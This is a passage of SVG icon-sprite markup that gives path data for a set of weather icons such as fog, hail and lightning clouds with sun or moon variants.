            <path class="path1" d="M298.772 569.764c-2.683-6.615-4.844-13.466-6.636-20.48h445.133c0 7.004-0.717 13.804-1.853 20.48h-436.644zM371.333 364.984c23.491-13.015 50.483-20.47 79.237-20.47 28.733 0 55.665 7.475 79.124 20.47h-158.362zM288.174 487.854c0.87-6.984 2.232-13.793 3.963-20.47h413.655c5.642 6.277 10.639 13.117 14.899 20.47h-432.517zM298.772 446.904c2.877-7.096 6.277-13.916 10.076-20.48h283.464c0.41 0.696 0.86 1.382 1.26 2.099 6.799-1.167 13.701-2.099 20.818-2.099 25.098 0 48.425 7.557 67.86 20.48h-383.478zM322.806 405.944c5.939-7.404 12.544-14.213 19.661-20.48h216.289c7.066 6.246 13.578 13.107 19.487 20.48h-255.437zM735.406 528.804h-447.232c-0.84-6.717-1.423-13.517-1.423-20.47h443.372c2.324 6.584 4.106 13.425 5.284 20.47zM730.122 590.244c-2.529 7.158-5.683 13.998-9.431 20.48h-397.885c-5.171-6.441-9.8-13.302-13.957-20.48h421.274zM342.467 631.204h363.315c-6.963 7.762-14.817 14.684-23.542 20.47h-310.907c-10.404-5.755-20.009-12.698-28.867-20.47z"></path>
        </g>

        <g id="icon-CloudFogMoon">
            <path class="path1" d="M714.947 478.802v0c6.318 9.011 11.284 18.985 15.043 29.532h-44.728c-14.172-24.463-40.571-40.95-70.871-40.95-16.384 0-31.56 4.915-44.37 13.21-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87v0h-40.96c0-90.47 73.349-163.82 163.82-163.82 20.511 0 40.079 3.85 58.163 10.732v0c16.742-47.954 62.249-82.401 115.896-82.401 7.741 0 15.278 0.799 22.61 2.161-1.352 5.898-2.13 12.012-2.13 18.319 0 45.24 36.68 81.9 81.91 81.9 6.308 0 12.411-0.778 18.309-2.12 1.372 7.342 2.171 14.868 2.171 22.6 0 32.092-12.411 61.215-32.553 83.098zM606.331 315.924c-29.696 6.789-52.992 29.798-60.662 59.126v0c19.62 14.049 36.055 32.287 47.903 53.473 6.799-1.167 13.701-2.099 20.818-2.099 26.819 0 51.538 8.684 71.741 23.255v0c8.786-10.035 15.206-22.211 18.278-35.656-49.695-9.267-88.832-48.394-98.079-98.099zM307.231 549.284h409.559c11.305 0 20.47 9.175 20.47 20.48s-9.175 20.48-20.47 20.48h-409.559c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48zM307.231 631.204h409.559c11.305 0 20.47 9.165 20.47 20.47s-9.175 20.48-20.47 20.48h-409.559c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.47 20.48-20.47zM307.231 713.103h409.559c11.305 0 20.47 9.175 20.47 20.48s-9.175 20.48-20.47 20.48h-409.559c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudFogMoonAlt">
            <path class="path1" d="M688.271 446.904c7.639-9.492 13.343-20.613 16.138-32.881-49.705-9.257-88.842-48.394-98.089-98.099-26.204 5.99-47.37 24.617-57.283 49.060h-177.705c23.48-13.015 50.483-20.47 79.237-20.47 20.5 0 40.079 3.85 58.163 10.732 16.742-47.954 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.6 2.161-1.341 5.898-2.12 12.012-2.12 18.319 0 45.24 36.669 81.9 81.9 81.9 6.308 0 12.421-0.778 18.319-2.12 1.362 7.342 2.161 14.868 2.161 22.6 0 18.319-4.147 35.615-11.356 51.2h-47.862zM737.249 549.284c0 7.004-0.717 13.804-1.843 20.48h-436.634c-2.683-6.615-4.844-13.466-6.646-20.48h445.123zM730.112 590.244c-2.529 7.158-5.683 13.998-9.421 20.48h-397.896c-5.171-6.441-9.789-13.302-13.947-20.48h421.263zM705.792 631.204c-6.963 7.762-14.817 14.684-23.542 20.47h-310.917c-10.404-5.755-20.019-12.687-28.856-20.47h363.315zM288.174 528.804c-0.84-6.717-1.423-13.517-1.423-20.47h443.228c2.345 6.615 4.27 13.414 5.468 20.47h-447.273zM714.936 478.802c2.007 2.877 3.625 6.021 5.396 9.052h-432.159c0.87-6.984 2.232-13.793 3.953-20.47h432.026c-2.877 3.953-5.898 7.823-9.216 11.418zM681.953 446.904h-383.181c2.877-7.096 6.277-13.916 10.076-20.48h283.392c0.41 0.717 0.932 1.372 1.331 2.099 6.799-1.167 13.691-2.099 20.818-2.099 25.016 0 48.159 7.629 67.564 20.48zM342.467 385.464h216.177c7.055 6.216 13.455 13.138 19.364 20.48h-255.212c5.949-7.404 12.554-14.213 19.671-20.48z"></path>
        </g>

        <g id="icon-CloudFogSun">
            <path class="path1" d="M819.159 446.894h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.95c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.987 7.997 7.987 20.961 0 28.959l-28.959 28.959zM708.526 470.395v0c9.339 11.141 16.691 23.962 21.637 37.939h-44.923c-14.172-24.463-40.561-40.96-70.861-40.96-16.394 0-31.57 4.915-44.38 13.22-12.605-54.436-61.164-95.14-119.439-95.14-67.86 0-122.87 55.020-122.87 122.88h-40.95c0-90.481 73.339-163.83 163.82-163.83 16.097 0 31.631 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86 0.010 15.524-2.99 30.3-8.243 43.981zM593.91 344.515c-22.651 0-43.162 9.196-57.979 24.074 23.962 14.694 43.878 35.359 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.24-36.669-81.91-81.91-81.91zM593.91 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.315-9.165 20.48-20.48 20.48zM449.106 310.579l-28.948-28.959c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM307.231 549.284h409.549c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM307.231 631.204h409.549c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.175 20.48-20.47 20.48h-409.549c-11.305 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM307.231 713.103h409.549c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudFogSunAlt">
            <path class="path1" d="M819.169 446.904h-40.96c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.295-9.175 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0s7.997 20.961 0 28.959l-28.959 28.959zM714.936 446.904h-416.164c2.877-7.096 6.277-13.916 10.076-20.48h283.361c0.42 0.717 0.963 1.372 1.362 2.099 6.799-1.167 13.691-2.099 20.818-2.099 21.76 0 42.179 5.724 59.904 15.636v0c0.983-5.059 1.536-10.301 1.536-15.636 0-45.24-36.68-81.91-81.92-81.91-20.736 0-39.619 7.772-54.036 20.47h-168.54c23.491-13.015 50.483-20.47 79.237-20.47 16.097 0 31.642 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86 0 6.994-0.686 13.814-1.843 20.48zM593.91 262.605c-11.305 0-20.47-9.175-20.47-20.48v-40.95c0-11.305 9.175-20.48 20.47-20.48 11.315 0 20.48 9.175 20.48 20.48v40.95c0 11.305-9.165 20.48-20.48 20.48zM449.106 310.579l-28.948-28.959c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM342.467 385.464h215.869c7.127 6.257 13.691 13.087 19.64 20.48h-255.171c5.939-7.404 12.544-14.213 19.661-20.48zM735.488 528.804h-447.314c-0.84-6.717-1.423-13.517-1.423-20.48h443.423c2.335 6.595 4.137 13.435 5.315 20.48zM342.467 631.204h363.315c-6.963 7.762-14.817 14.684-23.542 20.46h-310.907c-10.404-5.745-20.019-12.687-28.867-20.46zM308.849 590.244h421.263c-2.519 7.158-5.683 13.998-9.421 20.48h-397.885c-5.161-6.441-9.8-13.302-13.957-20.48zM288.174 487.844c0.87-6.984 2.232-13.783 3.963-20.46h417.423c-0.358 1.004-0.635 2.017-1.024 3.021v0c4.557 5.417 8.653 11.284 12.227 17.439h-432.589zM292.127 549.284h445.133c0 7.004-0.727 13.804-1.853 20.48h-436.634c-2.683-6.625-4.844-13.486-6.646-20.48z"></path>
        </g>

        <g id="icon-CloudHail">
            <path class="path1" d="M655.35 664.996v-44.861c24.463-14.162 40.95-40.561 40.95-70.861 0-45.23-36.669-81.91-81.9-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.872 68.895 40.95 91.392v50.34c-48.906-28.344-81.9-81.121-81.9-141.732 0-90.47 73.339-163.809 163.809-163.809 61.481 0 114.985 33.905 143.012 83.999 6.789-1.157 13.681-2.099 20.818-2.099 67.85 0 122.86 55.009 122.86 122.87 0 53.484-34.222 98.847-81.91 115.722zM430.1 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM430.1 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.165-20.48 20.48-20.48zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.24 9.165 10.24 20.48v81.9c0 11.315 1.065 20.48-10.24 20.48zM512.010 754.063c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.165 20.48-20.47 20.48s-20.48-9.175-20.48-20.48c0-11.325 9.165-20.48 20.48-20.48zM593.92 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM593.92 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudHailAlt">
            <path class="path1" d="M747.489 733.583c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.165-20.48 20.47-20.48s20.48 9.175 20.48 20.48c0 11.315-9.165 20.48-20.48 20.48zM655.34 664.996v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.669-81.91-81.91-81.91-16.394 0-31.57 4.915-44.38 13.22-12.605-54.446-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.86 0 36.352 15.882 68.895 40.96 91.392v50.34c-48.916-28.344-81.91-81.121-81.91-141.732 0-90.47 73.339-163.809 163.82-163.809 61.481 0 114.985 33.905 143.002 83.999 6.799-1.157 13.691-2.099 20.818-2.099 67.85 0 122.86 55.009 122.86 122.87 0 53.484-34.222 98.847-81.91 115.722zM317.471 743.823c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.165 20.48-20.47 20.48s-20.48-9.175-20.48-20.48c0-11.325 9.165-20.48 20.48-20.48zM419.85 569.764c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v245.74h-20.48c0-22.62-18.33-40.96-40.95-40.96v-20.48c15.8 0 30.075 6.144 40.95 15.944v-200.243zM512 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.24 9.165 10.24 20.48v81.9c0 11.315 1.065 20.48-10.24 20.48zM512 754.063c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48s-20.48-9.175-20.48-20.48c0-11.325 9.175-20.48 20.48-20.48zM593.91 549.284c11.305 0 10.24 9.175 10.24 20.48v184.484c18.668-24.924 48.364-41.144 81.91-41.144v20.48c-45.24 0-81.91 36.68-81.91 81.92h-20.48c0-2.796 0.205-5.54 0.42-8.264-0.553-3.42-0.42-7.619-0.42-12.216v-225.26c0-11.305-1.065-20.48 10.24-20.48z"></path>
        </g>

        <g id="icon-CloudHailMoon">
            <path class="path1" d="M714.936 478.802v0c14.019 19.958 22.323 44.237 22.323 70.472 0 53.484-34.232 98.836-81.92 115.722v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.669-81.91-81.91-81.91-16.394 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.872 68.895 40.95 91.392v50.34c-48.916-28.344-81.91-81.121-81.91-141.732 0-90.47 73.349-163.809 163.82-163.809 20.5 0 40.079 3.84 58.163 10.721v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.61 2.171-1.352 5.888-2.13 12.012-2.13 18.309 0 45.24 36.669 81.91 81.91 81.91 6.298 0 12.411-0.778 18.309-2.13 1.362 7.342 2.161 14.879 2.161 22.6 0 32.113-12.401 61.235-32.553 83.118zM606.321 315.914c-29.696 6.799-52.982 29.798-60.662 59.136v0c19.63 14.049 36.055 32.276 47.913 53.463 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.528 8.684 71.731 23.255v0c8.786-10.035 15.206-22.2 18.289-35.656-49.705-9.257-88.832-48.374-98.089-98.099zM430.090 672.143c-11.305 0-10.23-9.165-10.23-20.46v-81.92c0-11.305-1.075-20.48 10.23-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM430.090 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.47-9.165-20.47-20.48c0-11.305 9.155-20.48 20.47-20.48zM512 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.24 9.165 10.24 20.48v81.9c0 11.315 1.065 20.48-10.24 20.48zM512 754.063c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48s-20.47-9.175-20.47-20.48c0-11.325 9.165-20.48 20.47-20.48zM593.91 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.075 20.46-10.24 20.46zM593.91 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.47-9.165-20.47-20.48c0-11.305 9.165-20.48 20.47-20.48z"></path>
        </g>

        <g id="icon-CloudHailMoonAlt">
            <path class="path1" d="M747.489 733.583c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.175-20.46 20.47-20.46 11.315 0 20.48 9.165 20.48 20.46 0 11.315-9.155 20.48-20.48 20.48zM714.936 478.822c14.019 19.958 22.323 44.216 22.323 70.461 0 53.484-34.232 98.836-81.91 115.743v-44.861c24.463-14.182 40.96-40.581 40.96-70.881 0-45.22-36.68-81.9-81.92-81.9-16.384 0-31.57 4.915-44.37 13.22-12.605-54.436-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 14.377 2.58 28.14 7.137 40.94v0c6.963 19.558 18.657 36.864 33.823 50.442v50.34c-37.478-21.719-65.464-57.836-76.564-100.782-3.4-13.097-5.356-26.778-5.356-40.94 0-90.47 73.349-163.83 163.82-163.83 20.5 0 40.079 3.85 58.163 10.732 16.742-47.944 62.239-82.401 115.896-82.401 7.741 0 15.268 0.799 22.61 2.161-1.352 5.898-2.13 12.022-2.13 18.319 0 45.24 36.68 81.9 81.91 81.9 6.308 0 12.411-0.768 18.309-2.12 1.362 7.342 2.161 14.879 2.161 22.6 0 32.092-12.401 61.215-32.553 83.118zM606.331 315.924c-29.696 6.799-52.992 29.798-60.672 59.136v0c19.63 14.049 36.065 32.276 47.913 53.453 6.799-1.157 13.701-2.099 20.818-2.099 26.808 0 51.538 8.684 71.741 23.255 8.786-10.035 15.206-22.2 18.278-35.656-49.695-9.247-88.832-48.374-98.079-98.089zM593.91 180.695v0 0 0zM317.471 743.823c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.165-20.48 20.48-20.48zM419.86 569.764c0-11.305-1.065-20.48 10.23-20.48v0c11.315 0 10.24 9.175 10.24 20.48v245.74h-20.47c0-22.62-18.33-40.96-40.95-40.96v-20.48c15.8 0 30.065 6.144 40.95 15.944v-200.243zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.055 20.46-10.24 20.46zM512.010 754.063c11.305 0 20.48 9.175 20.48 20.48s-9.175 20.48-20.48 20.48c-11.305 0-20.48-9.175-20.48-20.48s9.165-20.48 20.48-20.48zM593.91 549.284v0c11.315 0 10.24 9.175 10.24 20.48v184.484c18.678-24.924 48.364-41.144 81.92-41.144v20.48c-45.24 0-81.92 36.68-81.92 81.92h-20.47c0-2.796 0.195-5.519 0.41-8.264-0.543-3.42-0.41-7.619-0.41-12.216v-225.26c0-11.305-1.065-20.48 10.23-20.48z"></path>
        </g>

        <g id="icon-CloudHailSun">
            <path class="path1" d="M819.169 446.894h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.96c11.305 0 20.47 9.175 20.47 20.48 0 11.325-9.155 20.48-20.47 20.48zM738.714 310.579c-7.987 7.997-20.961 7.997-28.959 0-7.987-7.987-7.987-20.961 0-28.959l28.959-28.959c7.997-7.987 20.972-7.987 28.959 0 7.997 7.997 7.997 20.972 0 28.959l-28.959 28.959zM708.526 470.395v0c17.91 21.34 28.733 48.845 28.733 78.889 0 53.484-34.222 98.836-81.91 115.722v-44.861c24.463-14.162 40.95-40.561 40.95-70.861 0-45.23-36.669-81.91-81.91-81.91-16.384 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.872 68.895 40.95 91.392v50.34c-48.906-28.344-81.91-81.121-81.91-141.732 0-90.47 73.349-163.809 163.82-163.809 16.097 0 31.631 2.365 46.326 6.697 22.467-28.948 57.518-47.657 97.024-47.657 67.85 0 122.86 54.999 122.86 122.86 0 15.524-3 30.31-8.253 43.981zM593.92 344.515c-22.661 0-43.162 9.196-57.989 24.064 23.972 14.694 43.889 35.348 57.641 59.945 6.799-1.157 13.691-2.099 20.818-2.099 21.77 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.251-36.669-81.91-81.9-81.91zM593.92 262.595c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.47 20.48-20.47s20.47 9.165 20.47 20.47v40.95c0 11.325-9.165 20.48-20.47 20.48zM449.116 310.579l-28.959-28.959c-7.997-7.987-7.997-20.961 0-28.959 7.997-7.987 20.961-7.987 28.959 0l28.959 28.959c7.987 7.997 7.987 20.972 0 28.959-7.997 7.997-20.951 7.997-28.959 0zM430.1 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.23 9.175 10.23 20.48v81.92c0 11.295 1.065 20.46-10.23 20.46zM430.1 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.23 9.165 10.23 20.48v81.9c0 11.315 1.065 20.48-10.23 20.48zM512.010 754.063c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.175 20.48-20.47 20.48-11.305 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM593.92 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.23 9.175 10.23 20.48v81.92c0 11.295 1.075 20.46-10.23 20.46zM593.92 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudHailSunAlt">
            <path class="path1" d="M819.169 446.904h-40.96c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.175-20.48 20.47-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48zM738.714 310.589c-7.987 7.997-20.961 7.997-28.959 0-7.987-7.997-7.987-20.961 0-28.959l28.959-28.959c7.997-7.997 20.972-7.997 28.959 0 7.997 7.997 7.997 20.961 0 28.959l-28.959 28.959zM708.526 470.405v0c17.92 21.34 28.733 48.845 28.733 78.879 0 53.484-34.222 98.836-81.91 115.743v-44.861c24.463-14.182 40.96-40.581 40.96-70.881 0-45.22-36.68-81.9-81.92-81.9-16.384 0-31.56 4.915-44.37 13.22-12.605-54.436-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 14.377 2.58 28.14 7.137 40.94v0c6.963 19.558 18.657 36.864 33.823 50.442v50.34c-37.478-21.719-65.464-57.836-76.564-100.782-3.4-13.097-5.356-26.778-5.356-40.94 0-90.47 73.349-163.83 163.82-163.83 16.108 0 31.642 2.376 46.326 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.85 0 122.87 54.999 122.87 122.86 0 15.514-3 30.3-8.264 43.981zM593.92 344.515c-22.651 0-43.162 9.196-57.989 24.074 23.972 14.694 43.889 35.348 57.641 59.935 6.799-1.157 13.701-2.099 20.818-2.099 21.77 0 42.179 5.724 59.904 15.636v0c0.993-5.059 1.536-10.281 1.536-15.636 0-45.24-36.68-81.91-81.91-81.91zM593.92 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.47 9.175 20.47 20.48v40.95c0 11.315-9.165 20.48-20.47 20.48zM449.116 310.589l-28.959-28.959c-7.987-7.997-7.987-20.961 0-28.959 7.997-7.997 20.972-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM317.471 743.823c11.315 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48zM419.86 569.764c0-11.305-1.065-20.48 10.24-20.48v0c11.305 0 10.24 9.175 10.24 20.48v245.74h-20.48c0-22.62-18.33-40.96-40.95-40.96v-20.48c15.8 0 30.065 6.144 40.95 15.944v-200.243zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM512.010 754.063c11.305 0 20.48 9.175 20.48 20.48s-9.175 20.48-20.48 20.48-20.48-9.175-20.48-20.48 9.165-20.48 20.48-20.48zM593.92 549.284v0c11.305 0 10.24 9.175 10.24 20.48v184.484c18.668-24.924 48.364-41.144 81.91-41.144v20.48c-45.24 0-81.91 36.68-81.91 81.92h-20.48c0-2.796 0.205-5.519 0.41-8.264-0.543-3.42-0.41-7.619-0.41-12.216v-225.26c0-11.305-1.065-20.48 10.24-20.48zM747.5 692.644c11.305 0 20.47 9.165 20.47 20.46 0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.46 20.48-20.46z"></path>
        </g>

        <g id="icon-CloudLightning">
            <path class="path1" d="M614.39 672.164c-2.867 0-6.646 0-10.875 0l36.71-45.179c32.573-10.824 56.084-41.503 56.084-77.701 0-45.24-36.669-81.9-81.91-81.9-16.394 0-31.57 4.915-44.37 13.21-12.616-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.88 0 55.767 37.192 102.789 88.105 117.801l-13.814 38.676c-66.765-20.695-115.251-82.924-115.251-156.488 0-90.47 73.349-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.691-2.099 20.818-2.099 67.86 0 122.87 54.999 122.87 122.86s-55.020 122.89-122.88 122.89zM491.53 528.804h102.38l-61.43 102.4h71.67l-133.1 163.82 36.864-122.86h-67.584l51.2-143.36z"></path>
        </g>

        <g id="icon-CloudLightningMoon">
            <path class="path1" d="M714.947 478.802v0c10.281 14.653 17.398 31.642 20.511 50.002h-0.041c1.116 6.676 1.843 13.486 1.843 20.48 0 67.86-55.009 122.87-122.87 122.87-2.857 0-6.636 0-10.875 0l36.7-45.179c32.573-10.824 56.095-41.482 56.095-77.691 0-7.076-1.004-13.916-2.693-20.48v0c-9.114-35.297-41.073-61.43-79.227-61.43-16.384 0-31.56 4.925-44.37 13.22-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87 0 6.994 0.717 13.804 1.843 20.47h-0.143c7.823 46.572 41.861 84.204 86.405 97.331l-13.824 38.687c-60.447-18.749-105.789-71.588-113.828-136.018v0c-0.84-6.717-1.423-13.517-1.423-20.47 0-90.481 73.349-163.82 163.82-163.82 20.511 0 40.079 3.84 58.163 10.732v0c16.742-47.954 62.249-82.401 115.896-82.401 7.741 0 15.278 0.799 22.61 2.161-1.352 5.898-2.13 12.012-2.13 18.309 0 45.24 36.68 81.91 81.91 81.91 6.308 0 12.411-0.778 18.309-2.12 1.372 7.332 2.171 14.868 2.171 22.6 0.010 32.082-12.401 61.215-32.543 83.098zM606.331 315.924c-29.696 6.789-52.992 29.788-60.662 59.126v0c19.62 14.049 36.055 32.287 47.903 53.473 6.799-1.167 13.701-2.099 20.818-2.099 26.819 0 51.538 8.684 71.741 23.255v0c8.786-10.025 15.206-22.2 18.278-35.656-49.695-9.277-88.832-48.394-98.079-98.099zM491.53 528.804h102.39l-61.43 102.39h71.67l-133.11 163.82 36.864-122.86h-67.574l51.19-143.35z"></path>
        </g>

        <g id="icon-CloudLightningSun">
            <path class="path1" d="M819.159 446.894h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.95c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.987 7.997 7.987 20.961 0 28.959l-28.959 28.959zM708.526 470.395v0c13.742 16.384 23.255 36.403 26.962 58.409h-0.082c1.116 6.676 1.843 13.496 1.843 20.48 0 67.86-55.009 122.88-122.86 122.88-2.867 0-6.646 0-10.875 0l36.7-45.179c32.573-10.824 56.095-41.503 56.095-77.701 0-7.076-1.004-13.916-2.693-20.48v0c-9.103-35.308-41.073-61.43-79.217-61.43-16.394 0-31.57 4.915-44.38 13.22-12.605-54.436-61.164-95.14-119.439-95.14-67.86 0-122.87 55.020-122.87 122.88 0 6.984 0.717 13.804 1.853 20.47h-0.143c7.823 46.582 41.861 84.204 86.405 97.341l-13.824 38.676c-60.447-18.739-105.779-71.578-113.828-136.018v0c-0.84-6.728-1.413-13.527-1.413-20.47 0-90.481 73.339-163.83 163.82-163.83 16.097 0 31.631 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86-0.010 15.524-3.011 30.3-8.264 43.981zM593.91 344.515c-22.651 0-43.162 9.196-57.979 24.074 23.962 14.694 43.878 35.338 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.24-36.669-81.91-81.91-81.91zM593.91 262.605c-11.305 0-20.48-9.175-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.305-9.165 20.48-20.48 20.48zM449.106 310.579l-28.948-28.959c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM491.52 528.804h102.39l-61.43 102.4h71.67l-133.1 163.82 36.864-122.86h-67.584l51.19-143.36z"></path>
        </g>

        <g id="icon-CloudMoon">
